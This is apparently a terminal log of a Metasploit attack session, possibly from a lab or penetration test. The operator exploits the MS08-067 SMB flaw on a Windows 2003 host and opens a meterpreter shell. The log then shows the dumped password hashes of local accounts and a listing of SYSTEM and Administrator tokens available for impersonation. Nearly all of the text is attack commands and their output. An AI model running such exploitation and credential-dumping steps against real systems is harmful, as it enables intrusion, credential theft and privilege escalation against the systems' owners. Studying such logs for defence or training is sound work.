 sujit — root@attacker-pool-kali-03: ~ — -zsh — 125×46
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.93.100:445 - Automatically detecting the target...
[*] 192.168.93.100:445 - Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] 192.168.93.100:445 - We could not detect the language pack, defaulting to English
[*] 192.168.93.100:445 - Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.93.100:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.93.100:4444
[*] Sending stage (179779 bytes) to 192.168.93.100
[*] Meterpreter session 10 opened (172.17.17.203-_2_-192.168.91.203:0 -> 192.168.93.100:4444) at 2024-12-10 22:15:20 -0500
meterpreter > sysinfo
Computer        : VICTIM-HTTP
OS              : Windows .NET Server (Build 3790, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WIDGET-CORP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
ASPNET:1007:a86d356882ea7ac7a1b5f9ee890fd1a2:4fa77922fdfcc562d65ea8c59e7c9d5d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_CS-GZ6LIGZ2G1N8:1003:9bfca0e4a6d4aab8f9e30156abde1ad9:380e60024948ef5aa365b1b9414f7097:::
IWAM_CS-GZ6LIGZ2G1N8:1004:82c494eefa43d0017e70fdfbc018746e:a7647ced86326bb6a4b11a3f34ebc610:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VICTIM-HTTP\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
[*] 192.168.93.100 - Meterpreter session 10 closed.  Reason: Died